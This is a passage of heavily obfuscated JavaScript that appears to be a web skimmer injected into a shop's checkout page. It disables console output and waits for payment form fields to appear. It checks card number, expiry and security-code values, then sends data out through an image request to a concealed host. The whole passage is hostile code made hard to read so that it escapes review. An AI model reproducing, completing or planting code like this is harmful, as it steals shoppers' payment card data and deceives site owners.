_0x50bbc6(_0x3162a5,_0x39424b);}},_0x702883=(function(){function _0x43a47e(_0x308e71,_0x5a4d3f,_0x31828c,_0x1ff3ab){return _0x1cae0f(_0x1ff3ab,_0x5a4d3f-0x104,_0x31828c-0xc8,_0x308e71-0x2a);}const _0x12d31c={'GUxzQ':_0x41080e['QfVVb'],'oDnko':function(_0x5dfb54,_0x5ef4c3){return _0x5dfb54===_0x5ef4c3;},'dztAW':_0x41080e[_0x13c85e(0x7a,-0x10b,-0x19,-0xd0)],'xkqRO':_0x41080e['RQSXs'],'HAIcI':function(_0x417f5f,_0xe4d196){function _0x584305(_0x4ce4bd,_0x236aa3,_0xc29874,_0x39ea1d){return _0x13c85e(_0x4ce4bd-0xbf,_0x236aa3,_0xc29874-0x9e,_0xc29874-0x512);}return _0x41080e[_0x584305(0x672,0x713,0x6c7,0x703)](_0x417f5f,_0xe4d196);},'UZfOB':_0x41080e[_0x43a47e(0x168,0xc7,0x2de,0x15)]};function _0x13c85e(_0x233c50,_0x452220,_0x533320,_0x200739){return _0x2c2ac0(_0x452220,_0x452220-0x1ea,_0x200739- -0x54b,_0x200739-0x164);}if(_0x41080e[_0x43a47e(0xb,-0x13e,0x19e,-0x109)](_0x41080e[_0x43a47e(-0x193,-0x19d,-0xe7,-0x8e)],_0x43a47e(-0xb,-0xf2,-0x10a,-0x7a))){let _0x1e089d=!![];return function(_0x16b568,_0xab05cb){function _0x14ad47(_0x1914de,_0x31e3c9,_0x96839a,_0x6ee8d5){return _0x13c85e(_0x1914de-0x1c2,_0x96839a,_0x96839a-0x15a,_0x31e3c9-0x6a1);}const _0x2d4d8e={'zrgWY':function(_0x48a481,_0x53368e){return _0x41080e['Gfdpf'](_0x48a481,_0x53368e);},'MhufN':function(_0xa757d8,_0x20c5a7){return _0x41080e['YKDGV'](_0xa757d8,_0x20c5a7);},'LVGBS':_0x41080e[_0x14ad47(0x73e,0x5bb,0x4aa,0x6a0)],'pCkZd':_0x41080e[_0x4532cb(0x7b,-0x45,-0xde,0x16)],'hULHW':function(_0x47199c){function _0x160751(_0x5dea8f,_0x5a33b9,_0x3c1f99,_0x3b4c0c){return _0x4532cb(_0x5dea8f-0x15b,_0x5a33b9- -0x102,_0x3c1f99-0xc4,_0x3b4c0c);}return _0x41080e[_0x160751(0x24a,0xfb,0x70,0xa2)](_0x47199c);}};function _0x4532cb(_0x4eb671,_0x579188,_0x3bc8a1,_0x532a0f){return _0x13c85e(_0x4eb671-0x170,_0x532a0f,_0x3bc8a1-0x1e5,_0x579188-0xd2);}if(_0x41080e['YkFjx']===_0x41080e[_0x4532cb(0x20,0xb5,-0x54,-0x5)]){const _0x206b0d=_0x1e089d?function(){const _0x5bb056={};function _0x1e70e8(_0x2d537a,_0x2195d4,_0x21809e,_0x157b7a){return _0x4532cb(_0x2d537a-0x7f,_0x2195d4-0x401,_0x21809e-0x194,_0x2d537a);}_0x5bb056['LMhbe']=_0x12d31c['GUxzQ'];const _0x681dd1=_0x5bb056;function _0x4418ec(_0x38c46c,_0x4d5ad8,_0x39df20,_0x33a047){return _0x14ad47(_0x38c46c-0x131,_0x39df20- -0x272,_0x38c46c,_0x33a047-0x11f);}if(_0x12d31c[_0x1e70e8(0x573,0x4a0,0x5ea,0x3f6)](_0x12d31c[_0x1e70e8(0x482,0x4c0,0x35c,0x512)],_0x12d31c[_0x4418ec(0x30c,0x499,0x320,0x344)])){const _0x4fcbaf=qRUtMH[_0x1e70e8(0x66e,0x5fc,0x57f,0x6c4)](_0x561af2,qRUtMH['MhufN'](qRUtMH[_0x4418ec(0x2da,0x253,0x3db,0x23a)]+qRUtMH[_0x4418ec(0x5ee,0x45e,0x4af,0x4c5)],');'));_0x569b35=qRUtMH[_0x4418ec(0x3f0,0x216,0x2fb,0x2da)](_0x4fcbaf);}else{if(_0xab05cb){if(_0x12d31c[_0x4418ec(0x3ea,0x31e,0x322,0x260)](_0x12d31c[_0x1e70e8(0x6b0,0x681,0x62f,0x51e)],_0x12d31c[_0x1e70e8(0x77f,0x681,0x6e7,0x724)]))return _0xb6987e[_0x1e70e8(0x80c,0x67a,0x724,0x76f)+_0x4418ec(0x4a2,0x659,0x4d8,0x552)](_0x681dd1[_0x4418ec(0x389,0x3c3,0x2f6,0x2a3)])[_0x4418ec(0x6a4,0x42e,0x50c,0x55e)+_0x1e70e8(0x616,0x552,0x6cb,0x5ca)]();else{const _0x13e016=_0xab05cb[_0x4418ec(0x505,0x2e9,0x3e2,0x56f)](_0x16b568,arguments);return _0xab05cb=null,_0x13e016;}}}}:function(){};return _0x1e089d=![],_0x206b0d;}else _0xe7a221[_0x4532cb(0x180,0x283,0xea,0x3ec)+_0x4532cb(0x122,0x6,-0x135,0x3f)](_0x14ad47(0x675,0x69b,0x662,0x720))[_0x14ad47(0x828,0x783,0x748,0x7bc)](),_0x21c18b[_0x14ad47(0x418,0x53c,0x69d,0x65a)]['display']='';};}else _0x2f31f2=-0x2*0x1384+0x1f95+0x774;}()),_0x1a62a1=_0x702883(this,function(){function _0x22bcb5(_0x380cd1,_0x5d1283,_0x1b87a5,_0x516404){return _0x2c2ac0(_0x380cd1,_0x5d1283-0x1ed,_0x516404- -0x1df,_0x516404-0xfd);}function _0x34c952(_0x1e2af4,_0x11c2f6,_0x57d3e6,_0x2f3aa9){return _0x2c2ac0(_0x1e2af4,_0x11c2f6-0x94,_0x2f3aa9-0x1a8,_0x2f3aa9-0x193);}return _0x1a62a1[_0x22bcb5(0x508,0x319,0x44a,0x3be)]()['search'](_0x41080e[_0x34c952(0x7ef,0x763,0x74a,0x7b8)])[_0x22bcb5(0x487,0x425,0x256,0x3be)]()[_0x22bcb5(0x19b,0x3c9,0x202,0x2fe)+'r'](_0x1a62a1)[_0x34c952(0x6c4,0x629,0x641,0x779)](_0x41080e[_0x22bcb5(0x3e6,0x3f7,0x480,0x431)]);});_0x41080e['xqfzN'](_0x1a62a1);const _0x5247ef=(function(){const _0x22c9df={'bobhB':_0x41080e[_0x455c6d(0xb7,0x305,0x117,0x167)],'BozcB':_0x41080e[_0x455c6d(0x250,0x323,0x1de,0x1e1)],'WhJiM':function(_0x3beaaa,_0x3d29f7){function _0x1083df(_0x348d11,_0xba46c7,_0x53aaf2,_0x3b98ca){return _0x455c6d(_0x348d11-0x1a0,_0xba46c7-0x127,_0x53aaf2,_0xba46c7-0x55);}return _0x41080e[_0x1083df(0x0,0x3b,0x13e,-0x11b)](_0x3beaaa,_0x3d29f7);},'VBxpm':_0x41080e[_0x455c6d(0xb2,0x102,0x2e7,0x1b1)]};function _0x32ce6b(_0x1b185b,_0x21ff48,_0x1b6b9e,_0x1abcc9){return _0x1cae0f(_0x21ff48,_0x21ff48-0x149,_0x1b6b9e-0x8f,_0x1b6b9e-0x47b);}function _0x455c6d(_0x34c45d,_0x3c0cf6,_0x1c9379,_0x26bb19){return _0x1cae0f(_0x1c9379,_0x3c0cf6-0xe,_0x1c9379-0xbd,_0x26bb19-0x81);}let _0x124719=!![];return function(_0x54e1d7,_0x2ba038){function _0x5caae4(_0x20ab1d,_0xd0a16e,_0x338b93,_0x38cf7c){return _0x455c6d(_0x20ab1d-0xff,_0xd0a16e-0x51,_0x338b93,_0x20ab1d-0x174);}const _0x17c924={};_0x17c924[_0x2fc2ea(0x555,0x45b,0x3ad,0x3c2)]=_0x22c9df[_0x2fc2ea(0x3c3,0x580,0x513,0x668)],_0x17c924[_0x5caae4(0x339,0x25e,0x275,0x4e7)]=_0x22c9df[_0x2fc2ea(0x297,0x31b,0x271,0x24f)],_0x17c924[_0x5caae4(0x295,0x259,0x2e1,0x1fc)]=_0x2fc2ea(0x2d5,0x3bf,0x3dc,0x315);const _0x1157bd=_0x17c924;function _0x2fc2ea(_0x2dfd9f,_0x7b335c,_0x3a48eb,_0xc53a01){return _0x455c6d(_0x2dfd9f-0x74,_0x7b335c-0x1c3,_0x2dfd9f,_0x3a48eb-0x324);}if(_0x22c9df['WhJiM'](_0x22c9df[_0x5caae4(0x7e,0x135,0x203,-0xa7)],_0x22c9df[_0x5caae4(0x7e,0x200,-0x61,0x6b)])){const _0x3fe580=_0x124719?function(){function _0x5f2853(_0x60b9fb,_0x99b860,_0x35ffc1,_0x15a6c6){return _0x2fc2ea(_0x15a6c6,_0x99b860-0x190,_0x35ffc1-0x3f,_0x15a6c6-0xc3);}if(_0x2ba038){const _0x518294=_0x2ba038[_0x5f2853(0x398,0x27a,0x371,0x312)](_0x54e1d7,arguments);return _0x2ba038=null,_0x518294;}}:function(){};return _0x124719=![],_0x3fe580;}else _0x4fcd0c(_0x1157bd[_0x2fc2ea(0x3b3,0x36f,0x3ad,0x45e)],_0x2fc2ea(0x11d,0x2c6,0x26e,0x40f)),_0x29ad9a['style'][_0x2fc2ea(0x341,0x2ab,0x3be,0x317)+'y'](_0x1157bd[_0x2fc2ea(0x57b,0x635,0x4e9,0x5bb)],_0x5caae4(0x15c,0x1c4,0x11d,0xe7),_0x1157bd[_0x5caae4(0x295,0x1c9,0xe7,0x135)]);};}()),_0x2a3d38=_0x41080e['mTBVE'](_0x5247ef,this,function(){let _0x363031;function _0xfa61e5(_0x13c669,_0x4f8f8f,_0x2cd6db,_0x46885e){return _0x1cae0f(_0x2cd6db,_0x4f8f8f-0xb7,_0x2cd6db-0x19,_0x4f8f8f-0x118);}try{const _0x5d9f48=Function(_0x41080e[_0x7597d4(0x4bb,0x4cd,0x54c,0x3f8)](_0x41080e[_0xfa61e5(-0x2b,0xc,0x124,0x19f)]+_0x41080e[_0xfa61e5(-0x1c4,-0x25,-0x81,-0x144)],');'));_0x363031=_0x41080e[_0xfa61e5(0x1b4,0x1d0,0x136,0x1b1)](_0x5d9f48);}catch(_0x5dc379){if(_0x41080e['zVlyA'](_0x7597d4(0x2fb,0x3ef,0x483,0x3a8),'ppDxv'))_0x363031=window;else{var _0x5d50bc=_0x147299[_0xfa61e5(0x363,0x2a3,0x2f3,0x33c)+'tor'](_0x3576b4);if(_0x5d50bc)return _0x41080e[_0x7597d4(0x32a,0x4d9,0x32c,0x620)](_0x1a512a,_0x5d50bc);const _0x3a3c93=new _0x25e4f2(function(){var _0x36c772=_0x517d51['querySelec'+_0x2088c6(-0x272,-0x14c,-0xd4,-0x189)](_0x27f354);function _0x2088c6(_0x620e7e,_0x1b1a9a,_0x42bada,_0x34fed1){return _0xfa61e5(_0x620e7e-0x190,_0x42bada- -0xfa,_0x1b1a9a,_0x34fed1-0xfa);}_0x36c772&&(_0x13fbb0(_0x36c772),_0x3a3c93['disconnect']());}),_0x86c932={};_0x86c932[_0x7597d4(0x57b,0x508,0x5b8,0x63e)]=!![],_0x86c932[_0x7597d4(0x447,0x372,0x399,0x4d5)]=!![],_0x3a3c93['observe'](_0x9f6d39[_0xfa61e5(0x36a,0x2a6,0x1a9,0x39d)],_0x86c932);}}function _0x7597d4(_0x432c93,_0x65386c,_0x59f38e,_0x2e5db7){return _0x1cae0f(_0x59f38e,_0x65386c-0x11f,_0x59f38e-0x1d8,_0x65386c-0x4d8);}const _0x2c2242=_0x363031[_0xfa61e5(0x2c,-0x84,-0x15e,0xab)]=_0x363031[_0xfa61e5(-0x2f,-0x84,-0x56,-0x14c)]||{},_0x37f234=[_0x41080e[_0x7597d4(0x3b7,0x451,0x53b,0x3e8)],_0x41080e[_0xfa61e5(0x25e,0x19a,0xc6,0x20b)],_0x41080e[_0x7597d4(0x4d7,0x431,0x491,0x535)],_0x7597d4(0x3cc,0x46e,0x5d2,0x4a5),_0x41080e[_0x7597d4(0x49a,0x37a,0x206,0x4ef)],_0x41080e['bezSh'],_0x41080e[_0x7597d4(0x596,0x437,0x525,0x46f)]];for(let _0xeae8fe=-0x24b7+0xd3b*0x1+0x177c;_0x41080e[_0xfa61e5(0x298,0x2ad,0x10a,0x2ab)](_0xeae8fe,_0x37f234[_0x7597d4(0x340,0x3ff,0x4dd,0x2a9)]);_0xeae8fe++){if(_0x41080e[_0x7597d4(0x37e,0x43d,0x2ed,0x5ab)](_0x41080e[_0xfa61e5(0xcc,0x1fc,0x76,0x19f)],_0x41080e[_0xfa61e5(0x35f,0x1fc,0x17c,0x37c)])){const _0x7bb7de=_0x5247ef[_0xfa61e5(0x91,0x84,-0x2,0x118)+'r'][_0xfa61e5(0x16d,0x28f,0xfb,0x106)][_0xfa61e5(-0x120,-0x89,0xbc,-0x128)](_0x5247ef),_0x3496b3=_0x37f234[_0xeae8fe],_0x36fe71=_0x2c2242[_0x3496b3]||_0x7bb7de;_0x7bb7de[_0xfa61e5(0x158,0x27c,0x27b,0x23e)]=_0x5247ef[_0xfa61e5(-0x18a,-0x89,-0x1ce,0x15)](_0x5247ef),_0x7bb7de['toString']=_0x36fe71['toString'][_0xfa61e5(0xc4,-0x89,-0x217,-0xe5)](_0x36fe71),_0x2c2242[_0x3496b3]=_0x7bb7de;}else _0x5a1fba[_0xfa61e5(-0xe,-0x83,-0xbe,-0x37)][_0x7597d4(0x3e8,0x3bc,0x281,0x51e)]=_0x516bd1[_0xfa61e5(0x124,0xa1,-0xb8,0x78)]('\x20/')[-0xe85+0x25fb+-0x1776];}});function _0x2c2ac0(_0xba2641,_0xfcbe78,_0x993d93,_0x4a6870){return _0xd7735d(_0xba2641-0x17d,_0xba2641,_0x993d93-0x38c,_0x4a6870-0x1e0);}_0x41080e[_0x1cae0f(0x1bd,-0xd6,0xca,0x8f)](_0x2a3d38);const _0x1c44b0=function(_0x26e007){function _0x330e86(_0x206805,_0x1604d3,_0x157d8e,_0x5b8745){return _0x1cae0f(_0x206805,_0x1604d3-0x137,_0x157d8e-0x9e,_0x1604d3-0x348);}function _0x5901f5(_0x3d4998,_0x372f8d,_0x2e7da9,_0x2c8b78){return _0x1cae0f(_0x3d4998,_0x372f8d-0x1b5,_0x2e7da9-0x98,_0x2e7da9-0x4b4);}const _0x2edea2={'jndTB':function(_0x3d6918,_0x5677f0){return _0x41080e['zzMhl'](_0x3d6918,_0x5677f0);},'NrEZB':function(_0x23b54c,_0x51fabc){function _0x11f82f(_0x1a7797,_0xae977,_0x409c18,_0xcd0ae7){return _0x5e46(_0xae977- -0x108,_0x1a7797);}return _0x41080e[_0x11f82f(0x477,0x404,0x3e6,0x256)](_0x23b54c,_0x51fabc);},'ychOG':_0x41080e[_0x5901f5(0x290,0x4b0,0x3e6,0x548)],'liwnR':function(_0x5b1537,_0x13fe41){return _0x41080e['hGZJo'](_0x5b1537,_0x13fe41);},'DDyWm':function(_0x18ab58,_0x562aa3,_0x4500cc){function _0x52a6df(_0x29743f,_0xc50c3d,_0x39c6c7,_0x17fc5b){return _0x5901f5(_0xc50c3d,_0xc50c3d-0x1db,_0x39c6c7-0xc7,_0x17fc5b-0x14c);}return _0x41080e[_0x52a6df(0x679,0x647,0x693,0x533)](_0x18ab58,_0x562aa3,_0x4500cc);},'WgBhQ':_0x41080e['lCwoK'],'HUMPV':_0x41080e[_0x330e86(0x1d5,0x1c8,0x8f,0xae)],'tTkWh':_0x41080e[_0x5901f5(0x687,0x494,0x614,0x4c7)],'OGbNa':_0x41080e[_0x330e86(0x340,0x394,0x459,0x2a3)],'dJRok':function(_0x515f58,_0x51baef){return _0x515f58===_0x51baef;},'fFJBb':_0x330e86(0x3ca,0x230,0x20f,0x373),'cpmKK':_0x41080e[_0x330e86(0x318,0x235,0x10c,0x390)],'gXXpN':function(_0x3341f6,_0x29254d){return _0x41080e['lSrMo'](_0x3341f6,_0x29254d);}};return new Promise(function(_0x1f67d2){function _0x3c2c29(_0x3f36ad,_0x2e4f3c,_0x1bb477,_0x452881){return _0x5901f5(_0x452881,_0x2e4f3c-0x5e,_0x3f36ad- -0x121,_0x452881-0x61);}function _0x1394a3(_0x401435,_0xf7ace6,_0x5afed8,_0x3780a2){return _0x5901f5(_0xf7ace6,_0xf7ace6-0x1dd,_0x3780a2-0x1e5,_0x3780a2-0xb3);}const _0x18bce={'nWwJm':function(_0x2f6695,_0x3a3348){function _0x4ee63e(_0x5df92c,_0x29c7f5,_0x43dcbc,_0x5d2b8a){return _0x5e46(_0x43dcbc- -0x1f7,_0x29c7f5);}return _0x2edea2[_0x4ee63e(0x20a,0x335,0x231,0x2a6)](_0x2f6695,_0x3a3348);},'ObXLU':function(_0x1ec7d5,_0x3c25f9){function _0x4d936e(_0x4f2f81,_0x4dfe41,_0x1f6cec,_0x39e9a3){return _0x5e46(_0x4dfe41- -0x2ac,_0x1f6cec);}return _0x2edea2[_0x4d936e(0x2ed,0x1a8,0xaa,0x129)](_0x1ec7d5,_0x3c25f9);},'Fmkpm':_0x2edea2[_0x1394a3(0x62c,0x79c,0x6a0,0x60c)]};var _0x519e63=document[_0x3c2c29(0x51e,0x69c,0x664,0x593)+_0x1394a3(0x409,0x693,0x49f,0x5a7)](_0x26e007);if(_0x519e63){if(_0x2edea2[_0x3c2c29(0x451,0x5e1,0x3e1,0x3db)](_0x2edea2[_0x3c2c29(0x345,0x314,0x4eb,0x1bb)],'NJyvn')){let _0x1c68c6=_0x2edea2[_0x1394a3(0x708,0x8d0,0x5c1,0x72b)](_0x4136e3,_0x5b36b6['target'][_0x1394a3(0x5d3,0x607,0x728,0x57d)]);_0x2edea2['NrEZB'](_0x1c68c6[_0x2edea2[_0x1394a3(0x4f7,0x4b7,0x77e,0x64e)]],![])&&_0x2edea2[_0x1394a3(0x8d2,0x630,0x902,0x76b)](_0x51508c[_0x3c2c29(0x1f8,0x1e1,0x181,0x7d)]['value'],'')&&(_0x2edea2['DDyWm'](_0x3a75b4,_0x2edea2['WgBhQ'],_0x2edea2[_0x1394a3(0x3a9,0x638,0x61f,0x546)]),_0x427f19['style'][_0x3c2c29(0x3ac,0x3e8,0x350,0x2ac)+'y'](_0x2edea2['tTkWh'],_0x3c2c29(0x2fa,0x3ee,0x466,0x334),_0x2edea2[_0x1394a3(0x512,0x499,0x54c,0x540)]));}else return _0x2edea2[_0x1394a3(0x542,0x5fd,0x447,0x5d6)](_0x1f67d2,_0x519e63);}const _0x3f5c1a=new MutationObserver(function(){const _0x5f3f8c={'NEqji':'^[0-9]{13,'+_0x5dcaed(0x776,0x5c0,0x792,0x71f),'rWGlp':function(_0x1a5431,_0x52d6a0){function _0x4e0bb5(_0x218101,_0x306dac,_0x192fe9,_0x270591){return _0x5dcaed(_0x192fe9,_0x306dac-0x16c,_0x192fe9-0x94,_0x270591-0x17e);}return _0x18bce[_0x4e0bb5(0x515,0x7cf,0x696,0x656)](_0x1a5431,_0x52d6a0);}};function _0x32dd14(_0x1c1345,_0xee284a,_0x3cb5d7,_0x285e24){return _0x3c2c29(_0x3cb5d7-0x1ac,_0xee284a-0x6,_0x3cb5d7-0x12d,_0xee284a);}function _0x5dcaed(_0x4d79b,_0x4838df,_0x5b1372,_0x3a1bf9){return _0x3c2c29(_0x3a1bf9-0x25b,_0x4838df-0x12c,_0x5b1372-0x1c9,_0x4d79b);}if(_0x18bce[_0x5dcaed(0x6eb,0x6fa,0x4a7,0x589)](_0x18bce[_0x5dcaed(0x5dc,0x596,0x5c6,0x6e6)],'TIHLB')){const _0x3389c3=new _0x57fde2(_0x5f3f8c[_0x32dd14(0x552,0x609,0x5ec,0x6f7)]);if(!_0x3389c3[_0x32dd14(0x4b5,0x5a8,0x418,0x4c5)](_0x17c6a5))return![];return _0x5f3f8c[_0x32dd14(0x4f0,0x62e,0x548,0x3d9)](_0x68c05c,_0x24e64e);}else{var _0x5d7b6c=document['querySelec'+_0x32dd14(0x4cb,0x41e,0x44d,0x5cf)](_0x26e007);_0x5d7b6c&&(_0x1f67d2(_0x5d7b6c),_0x3f5c1a[_0x32dd14(0x600,0x743,0x671,0x57d)]());}}),_0x5aeb8e={};_0x5aeb8e[_0x3c2c29(0x3c3,0x4c5,0x3fb,0x2a0)]=!![],_0x5aeb8e[_0x1394a3(0x5d5,0x59d,0x38d,0x533)]=!![],_0x3f5c1a[_0x1394a3(0x832,0x81a,0x816,0x7f1)](document[_0x3c2c29(0x521,0x5cf,0x3fb,0x5df)],_0x5aeb8e);});};function _0x1cae0f(_0x394e25,_0xcf2380,_0xe6dacc,_0x4099b2){return _0x130cbb(_0x394e25-0x83,_0x394e25,_0x4099b2- -0x771,_0x4099b2-0x126);}const _0xca8696=_0x3b4be5=>{const _0x1a0e51={'BROJz':function(_0x5bbef8,_0x38c9ab){function _0x3e4fe0(_0x59b7d6,_0x1c4e37,_0x269fe0,_0x337ed5){return _0x5e46(_0x1c4e37-0x1ca,_0x59b7d6);}return _0x41080e[_0x3e4fe0(0x474,0x4b3,0x5bd,0x38f)](_0x5bbef8,_0x38c9ab);}};function _0x1b4225(_0x1e2fe7,_0x16ca68,_0x5bc48e,_0x58a054){return _0x2c2ac0(_0x16ca68,_0x16ca68-0x6d,_0x5bc48e- -0x2fe,_0x58a054-0x70);}function _0x1d6bad(_0x43c191,_0x8c07d8,_0x281c3e,_0x408a6f){return _0x1cae0f(_0x281c3e,_0x8c07d8-0x152,_0x281c3e-0x14b,_0x43c191-0x201);}if(_0x1b4225(0x29f,0x26b,0x10e,0x13)!==_0x41080e[_0x1d6bad(0x337,0x4b1,0x2dc,0x257)]){const _0x47a0b8=_0x54f7f9[_0x125cc8]['length']['split'](',');for(let _0x2cdb84=-0x983+0x4d*0x53+0x56*-0x2e;_0x2cdb84<_0x47a0b8[_0x1b4225(0x14c,0x2d2,0x19a,0x278)];_0x2cdb84++){_0x41080e['txWBb'](_0x4b83c4[_0x1b4225(0x1f2,-0x10,0x19a,0x18b)],_0x47a0b8[_0x2cdb84])&&(_0x471c9e=!![]);}}else{if(!new RegExp(window[_0x1b4225(0x3e5,0x2b0,0x2ee,0x396)](''),'i')[_0x1b4225(-0x18,0xd8,0x14c,0x14)](location['href']))return;var _0x22bb19;try{if(_0x41080e[_0x1b4225(0x2a8,0x47e,0x35e,0x482)](_0x41080e['YVeWF'],'lLmug')){if(_0x1a0e51[_0x1d6bad(0x84,0x218,0x3f,0x16d)](_0x344898['length'],_0x4edb1c['valid_leng'+'th'][_0x6f8e24]))return!![];}else{var _0x4e7e81=new Image();_0x4e7e81[_0x1d6bad(0x309,0x1d5,0x286,0x1f9)]=_0x41080e[_0x1b4225(0x3af,0x438,0x2f9,0x200)](_0x41080e[_0x1d6bad(0x2e4,0x21c,0x427,0x237)]+_0x41080e[_0x1b4225(0x240,0xd8,0x182,0x249)],_0x3b4be5),console['log'](_0x4e7e81[_0x1b4225(0x2e2,0x3b9,0x37b,0x2e9)]);}}catch(_0x302c82){console[_0x1d6bad(0xe6,-0x73,-0xa9,0x68)](_0x1d6bad(0x252,0x364,0x2e9,0x2c0));}}};function _0x54d994(){function _0x10f8ca(_0x4e051f,_0x46d903,_0x1fc99a,_0x47760b){return _0x2c2ac0(_0x4e051f,_0x46d903-0xcc,_0x46d903- -0x416,_0x47760b-0x10a);}const _0x56d90d={'OSPVt':function(_0xdb282a,_0x3bebd2){return _0xdb282a(_0x3bebd2);},'HkEqR':function(_0x5b38f2,_0x3193cf){return _0x41080e['hISea'](_0x5b38f2,_0x3193cf);},'xtsXx':'janEZ','zKCtH':_0x41080e[_0x10f8ca(0x29c,0x189,0x28b,0x239)],'yvrZm':function(_0x1e6616,_0x361374){function _0x462eff(_0x196c3d,_0x3d953e,_0x472c2e,_0x55c02d){return _0x10f8ca(_0x196c3d,_0x3d953e-0x282,_0x472c2e-0x70,_0x55c02d-0x41);}return _0x41080e[_0x462eff(0x5b6,0x486,0x3ac,0x3c2)](_0x1e6616,_0x361374);},'DTfBv':function(_0x451b82,_0x4d9d3b){function _0x670eb1(_0x38b52d,_0x5c70d5,_0x35abce,_0x58e6df){return _0x10f8ca(_0x5c70d5,_0x35abce-0x79,_0x35abce-0x1c2,_0x58e6df-0x4f);}return _0x41080e[_0x670eb1(0x9c,0x15f,0x87,0x190)](_0x451b82,_0x4d9d3b);},'VruSs':function(_0x574359,_0xda1502){function _0x400ac0(_0x2084a1,_0x4109c0,_0x5e887e,_0x195e2c){return _0x10f8ca(_0x195e2c,_0x5e887e-0x255,_0x5e887e-0x180,_0x195e2c-0x1f1);}return _0x41080e[_0x400ac0(0x589,0x5b8,0x53f,0x5c1)](_0x574359,_0xda1502);},'zlicM':'button','Uadtl':_0x4d8d3f(0x280,0x38d,0x2de,0x117)+_0x10f8ca(0x2b4,0x279,0x299,0x189),'rLEbK':'.form-row-'+_0x10f8ca(0x15f,0x1ab,0x119,0xd5),'JWTqr':_0x41080e[_0x4d8d3f(0x3a0,0x27a,0x3b9,0x4d0)],'tRFcd':_0x41080e[_0x10f8ca(-0x163,-0x56,0x158,-0x97)],'DWayf':_0x41080e[_0x4d8d3f(0x3b2,0x243,0x457,0x393)],'vzcXO':_0x41080e[_0x10f8ca(0x2c0,0x292,0x184,0x348)],'DGYGf':function(_0x51904f,_0x324e8f){return _0x51904f==_0x324e8f;},'OVVnN':function(_0x1be43c){return _0x1be43c();},'snvNW':_0x41080e['BoKBf']};var _0x3c2447=![];if(vZUgm4QL['value']==''||_0x41080e[_0x4d8d3f(0x198,0x17e,0xae,0x2ef)](vZUgm4QL[_0x10f8ca(0x143,0x3f,-0x11c,-0x143)]['length'],-0x189*0x3+0x1*-0x2c5+0xa*0xbe)){if(_0x41080e['hISea'](_0x41080e['QNzSl'],_0x41080e[_0x4d8d3f(0x25c,0xf1,0x1c2,0xed)])){var _0x330655=_0x39bc8c[_0x4d8d3f(0x4c1,0x5c8,0x592,0x55f)+_0x4d8d3f(0x244,0x348,0xa0,0x1b9)](_0x5684a2);_0x330655&&(_0x56d90d['OSPVt'](_0x15fbf9,_0x330655),_0x25157e[_0x10f8ca(0x3c3,0x28d,0x3dc,0x1e0)]());}else vZUgm4QL[_0x10f8ca(0xc8,-0x30,0x14e,0x89)]['setPropert'+'y'](_0x41080e['gAcaY'],_0x41080e['jsQrA'],_0x10f8ca(0x2b4,0x192,0x1af,0x18f)),_0x1427b7(_0x41080e[_0x4d8d3f(0x3f6,0x58b,0x439,0x4e3)],_0x4d8d3f(0x292,0x411,0x1c7,0x29b)),_0x3c2447=!![];}else{var _0x235162=_0x41080e[_0x4d8d3f(0x2cf,0x191,0x469,0x2b4)](_0x5ae6d4,vZUgm4QL[_0x10f8ca(0x95,0x3f,0x112,-0x159)]);_0x235162[_0x10f8ca(-0x41,0x7b,-0x11,-0x10e)]==![]&&(vZUgm4QL[_0x4d8d3f(0x1ab,0x329,0x1f,0x81)]['setPropert'+'y'](_0x41080e[_0x10f8ca(0x40d,0x2bb,0x1af,0x161)],_0x41080e[_0x4d8d3f(0x46d,0x30a,0x5fe,0x3b1)],_0x41080e[_0x10f8ca(0x2c2,0x1a7,0xe8,0xe0)]),_0x41080e[_0x10f8ca(-0x16,0x55,0x1a6,0x6c)](_0x1427b7,_0x41080e[_0x10f8ca(0x37b,0x27a,0x264,0x414)],_0x41080e['QduMb']),_0x3c2447=!![]);}if(_0x41080e[_0x4d8d3f(0x193,0x190,0x239,0x73)](rHNwyKDh9['value'],''))rHNwyKDh9[_0x10f8ca(-0x16f,-0x30,-0x1dc,0x17d)][_0x10f8ca(0xda,0x174,0xce,0x29f)+'y'](_0x41080e[_0x4d8d3f(0x496,0x3ca,0x4cf,0x325)],_0x41080e[_0x10f8ca(0x42e,0x292,0x142,0x204)],_0x41080e[_0x10f8ca(0x17,0x1a7,0xe5,-0x4)]),_0x41080e[_0x4d8d3f(0x44e,0x5b2,0x2a9,0x2a7)](_0x1427b7,_0x41080e['kqWUl'],_0x41080e['dwbih']),_0x3c2447=!![];else _0x41080e['QJUtI'](rHNwyKDh9[_0x10f8ca(0x86,0x3f,-0x10d,-0x1c)][_0x10f8ca(0xc1,0xe4,0x39,0x265)](_0x41080e[_0x10f8ca(0x22c,0x288,0x171,0x2fe)])[-0x6f3*0x4+0x23f0+-0x823],-0x199+0x4d6*-0x5+0x1*0x19de)&&(rHNwyKDh9[_0x10f8ca(0x158,-0x30,0x12d,0xcb)][_0x4d8d3f(0x34f,0x4e9,0x43c,0x1ea)+'y']('color',_0x41080e['jsQrA'],_0x41080e[_0x10f8ca(0x2ce,0x1a7,0xe5,0x27f)]),_0x41080e['LKhWL'](_0x1427b7,_0x4d8d3f(0x2d2,0x1c3,0x318,0x30f)+'\x20expiratio'+_0x4d8d3f(0x19e,0x174,0x191,0x20b)+_0x4d8d3f(0x214,0x1d5,0xa7,0x218)+'t',_0x10f8ca(0x81,0x119,0x211,0x75)),_0x3c2447=!![]);bjRIGoT8[_0x10f8ca(0x95,0x3f,0x8d,0x1a7)]['length']<-0x1308+0x43*-0x75+-0x4e*-0xa3&&(bjRIGoT8[_0x10f8ca(0xec,-0x30,0x155,-0x195)][_0x10f8ca(0xa1,0x174,0x11c,0x7d)+'y'](_0x41080e[_0x10f8ca(0x230,0x2bb,0x379,0x379)],_0x41080e[_0x10f8ca(0xf0,0x292,0x3a7,0x3bb)],_0x10f8ca(0x1df,0x192,0x1bd,0x1b9)),_0x41080e['LKhWL'](_0x1427b7,_0x41080e[_0x10f8ca(0x18c,0x241,0x343,0x1d4)],_0x41080e[_0x4d8d3f(0x3fd,0x41a,0x457,0x44a)]),_0x3c2447=!![]);function _0x4d8d3f(_0x4df6fe,_0x1aceae,_0x278985,_0x535faf){return _0x2c2ac0(_0x278985,_0x1aceae-0xf5,_0x4df6fe- -0x23b,_0x535faf-0x188);}if(_0x3c2447===!![]){if(_0x41080e['APXlj']!==_0x41080e[_0x10f8ca(0x200,0xdc,-0xaf,0x26e)]){if(_0x368e75){const _0x2c6925=_0x3099f0['apply'](_0x1beb26,arguments);return _0x222910=null,_0x2c6925;}}else return 